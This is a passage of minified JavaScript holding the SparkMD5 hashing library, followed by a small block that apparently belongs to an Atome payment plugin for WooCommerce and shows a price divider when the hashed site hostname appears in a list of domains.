a=x[0],b=x[1],c=x[2],d=x[3];a+=(b&c|~b&d)+k[0]-680876936|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[1]-389564586|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[2]+606105819|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[3]-1044525330|0;b=(b<<22|b>>>10)+c|0;a+=(b&c|~b&d)+k[4]-176418897|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[5]+1200080426|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[6]-1473231341|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[7]-45705983|0;b=(b<<22|b>>>10)+c|0;a+=(b&c|~b&d)+k[8]+1770035416|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[9]-1958414417|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[10]-42063|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[11]-1990404162|0;b=(b<<22|b>>>10)+c|0;a+=(b&c|~b&d)+k[12]+1804603682|0;a=(a<<7|a>>>25)+b|0;d+=(a&b|~a&c)+k[13]-40341101|0;d=(d<<12|d>>>20)+a|0;c+=(d&a|~d&b)+k[14]-1502002290|0;c=(c<<17|c>>>15)+d|0;b+=(c&d|~c&a)+k[15]+1236535329|0;b=(b<<22|b>>>10)+c|0;a+=(b&d|c&~d)+k[1]-165796510|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[6]-1069501632|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[11]+643717713|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[0]-373897302|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[5]-701558691|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[10]+38016083|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[15]-660478335|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[4]-405537848|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[9]+568446438|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[14]-1019803690|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[3]-187363961|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[8]+1163531501|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[13]-1444681467|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[2]-51403784|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[7]+1735328473|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[12]-1926607734|0;b=(b<<20|b>>>12)+c|0;a+=(b^c^d)+k[5]-378558|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[8]-2022574463|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[11]+1839030562|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[14]-35309556|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[1]-1530992060|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[4]+1272893353|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[7]-155497632|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[10]-1094730640|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[13]+681279174|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[0]-358537222|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[3]-722521979|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[6]+76029189|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[9]-640364487|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[12]-421815835|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[15]+530742520|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[2]-995338651|0;b=(b<<23|b>>>9)+c|0;a+=(c^(b|~d))+k[0]-198630844|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[7]+1126891415|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[14]-1416354905|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[5]-57434055|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[12]+1700485571|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[3]-1894986606|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[10]-1051523|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[1]-2054922799|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[8]+1873313359|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[15]-30611744|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[6]-1560198380|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[13]+1309151649|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[4]-145523070|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[11]-1120210379|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[2]+718787259|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[9]-343485551|0;b=(b<<21|b>>>11)+c|0;x[0]=a+x[0]|0;x[1]=b+x[1]|0;x[2]=c+x[2]|0;x[3]=d+x[3]|0}function md5blk(s){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)+(s.charCodeAt(i+1)<<8)+(s.charCodeAt(i+2)<<16)+(s.charCodeAt(i+3)<<24)}return md5blks}function md5blk_array(a){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=a[i]+(a[i+1]<<8)+(a[i+2]<<16)+(a[i+3]<<24)}return md5blks}function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)))}s=s.substring(i-64);length=s.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=s.charCodeAt(i)<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function md51_array(a){var n=a.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk_array(a.subarray(i-64,i)))}a=i-64<n?a.subarray(i-64):new Uint8Array(0);length=a.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=a[i]<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function rhex(n){var s="",j;for(j=0;j<4;j+=1){s+=hex_chr[n>>j*8+4&15]+hex_chr[n>>j*8&15]}return s}function hex(x){var i;for(i=0;i<x.length;i+=1){x[i]=rhex(x[i])}return x.join("")}if(hex(md51("hello"))!=="5d41402abc4b2a76b9719d911017c592"){add32=function(x,y){var lsw=(x&65535)+(y&65535),msw=(x>>16)+(y>>16)+(lsw>>16);return msw<<16|lsw&65535}}if(typeof ArrayBuffer!=="undefined"&&!ArrayBuffer.prototype.slice){(function(){function clamp(val,length){val=val|0||0;if(val<0){return Math.max(val+length,0)}return Math.min(val,length)}ArrayBuffer.prototype.slice=function(from,to){var length=this.byteLength,begin=clamp(from,length),end=length,num,target,targetArray,sourceArray;if(to!==undefined){end=clamp(to,length)}if(begin>end){return new ArrayBuffer(0)}num=end-begin;target=new ArrayBuffer(num);targetArray=new Uint8Array(target);sourceArray=new Uint8Array(this,begin,num);targetArray.set(sourceArray);return target}})()}function toUtf8(str){if(/[\u0080-\uFFFF]/.test(str)){str=unescape(encodeURIComponent(str))}return str}function utf8Str2ArrayBuffer(str,returnUInt8Array){var length=str.length,buff=new ArrayBuffer(length),arr=new Uint8Array(buff),i;for(i=0;i<length;i+=1){arr[i]=str.charCodeAt(i)}return returnUInt8Array?arr:buff}function arrayBuffer2Utf8Str(buff){return String.fromCharCode.apply(null,new Uint8Array(buff))}function concatenateArrayBuffers(first,second,returnUInt8Array){var result=new Uint8Array(first.byteLength+second.byteLength);result.set(new Uint8Array(first));result.set(new Uint8Array(second),first.byteLength);return returnUInt8Array?result:result.buffer}function hexToBinaryString(hex){var bytes=[],length=hex.length,x;for(x=0;x<length-1;x+=2){bytes.push(parseInt(hex.substr(x,2),16))}return String.fromCharCode.apply(String,bytes)}function SparkMD5(){this.reset()}SparkMD5.prototype.append=function(str){this.appendBinary(toUtf8(str));return this};SparkMD5.prototype.appendBinary=function(contents){this._buff+=contents;this._length+=contents.length;var length=this._buff.length,i;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk(this._buff.substring(i-64,i)))}this._buff=this._buff.substring(i-64);return this};SparkMD5.prototype.end=function(raw){var buff=this._buff,length=buff.length,i,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff.charCodeAt(i)<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.prototype.reset=function(){this._buff="";this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash.slice()}};SparkMD5.prototype.setState=function(state){this._buff=state.buff;this._length=state.length;this._hash=state.hash;return this};SparkMD5.prototype.destroy=function(){delete this._hash;delete this._buff;delete this._length};SparkMD5.prototype._finish=function(tail,length){var i=length,tmp,lo,hi;tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(this._hash,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=this._length*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(this._hash,tail)};SparkMD5.hash=function(str,raw){return SparkMD5.hashBinary(toUtf8(str),raw)};SparkMD5.hashBinary=function(content,raw){var hash=md51(content),ret=hex(hash);return raw?hexToBinaryString(ret):ret};SparkMD5.ArrayBuffer=function(){this.reset()};SparkMD5.ArrayBuffer.prototype.append=function(arr){var buff=concatenateArrayBuffers(this._buff.buffer,arr,true),length=buff.length,i;this._length+=arr.byteLength;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk_array(buff.subarray(i-64,i)))}this._buff=i-64<length?new Uint8Array(buff.buffer.slice(i-64)):new Uint8Array(0);return this};SparkMD5.ArrayBuffer.prototype.end=function(raw){var buff=this._buff,length=buff.length,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i,ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff[i]<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.ArrayBuffer.prototype.reset=function(){this._buff=new Uint8Array(0);this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.ArrayBuffer.prototype.getState=function(){var state=SparkMD5.prototype.getState.call(this);state.buff=arrayBuffer2Utf8Str(state.buff);return state};SparkMD5.ArrayBuffer.prototype.setState=function(state){state.buff=utf8Str2ArrayBuffer(state.buff,true);return SparkMD5.prototype.setState.call(this,state)};SparkMD5.ArrayBuffer.prototype.destroy=SparkMD5.prototype.destroy;SparkMD5.ArrayBuffer.prototype._finish=SparkMD5.prototype._finish;SparkMD5.ArrayBuffer.hash=function(arr,raw){var hash=md51_array(new Uint8Array(arr)),ret=hex(hash);return raw?hexToBinaryString(ret):ret};return SparkMD5});
        // @formatter:on

        if (
            (
                typeof window.atomePaymentPluginPriceDividerOptions.price_divider_created_by === "undefined"
                || window.atomePaymentPluginPriceDividerOptions.price_divider_created_by === 'script'
            )
            && Array.isArray(window.atomePriceDividerDomains)
            && window.atomePriceDividerDomains.indexOf(SparkMD5.hash(location.hostname)) !== -1
        ) {
            if (window.atomePaymentPluginPriceDividerOptions) {
                window.atomePaymentPluginPriceDividerOptions.platform = 'WOOCOMMERCE'
            }
            insertNewPriceDivider()
        } else {
            atomeJqueryPromise(generateAtomePriceDivider)
        }
    })
})()


